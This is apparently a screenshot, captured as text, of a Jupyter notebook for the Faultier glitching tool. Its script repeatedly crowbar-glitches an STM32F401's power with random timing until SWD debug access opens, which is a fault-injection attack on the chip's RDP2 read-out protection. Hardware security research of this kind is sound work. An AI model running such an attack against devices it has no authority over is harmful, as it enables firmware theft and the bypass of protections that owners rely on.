 Code File Edit Selection View Go Run Terminal Window Help
faultier-python
stm32_rdp2.ipynb U
example_notebooks > STM32F401 > stm32_rdp2.ipynb > ...
+ Code + Markdown Interrupt Clear All Outputs Go To Outline ...
import faultier
import random
ft = faultier.Faultier("/dev/cu.usbmodemfaultier1")
ft.configure_adc(faultier.ADC_CROWBAR, 3000)
while True:
d = random.randint(54192, 60724)
i = random.randint(8, 20)
ft.configure_glitcher(
trigger_type=faultier.TRIGGER_RISING_EDGE,
trigger_source=faultier.TRIGGER_IN_EXT0,
trigger_pull_configuration=faultier.TRIGGER_PULL_UP,
glitch_output=faultier.OUT_CROWBAR,
power_cycle_output=faultier.OUT_MUX0,
power_cycle_length=1000000,
delay=d,
pulse=i)
ft.glitch()
if(ft.swd_check()):
print(f"Success {d} {i}")
print("Connect via OpenOCD now!")
break
[5] 0.6s
1
57
2